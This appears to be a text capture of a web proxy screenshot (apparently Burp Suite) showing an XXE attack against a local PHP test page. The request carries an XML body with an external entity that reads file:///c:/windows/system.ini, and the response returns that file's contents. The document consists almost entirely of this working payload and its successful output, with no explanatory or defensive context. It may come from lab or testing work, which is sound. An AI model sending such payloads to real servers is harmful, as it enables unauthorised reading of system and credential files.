 Request
Pretty Raw \n Actions
1 POST /test/test.php HTTP/1.1
2 Host: localhost:32398
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Content-Length: 152
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE creds [
7 <!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
8 <creds>
&goodies;
</creds>
9
0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Nov 2021 06:11:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 206
8
9 ; for 16-bit app support
10 [386Enh]
11 woafont=dosapp.fon
12 EGA80WOA.FON=EGA80WOA.FON
13 EGA40WOA.FON=EGA40WOA.FON
14 CGA80WOA.FON=CGA80WOA.FON
15 CGA40WOA.FON=CGA40WOA.FON
16
17 [drivers]
18 wave=mmdrv.dll
19 timer=timer.drv
20
21 [mci]
22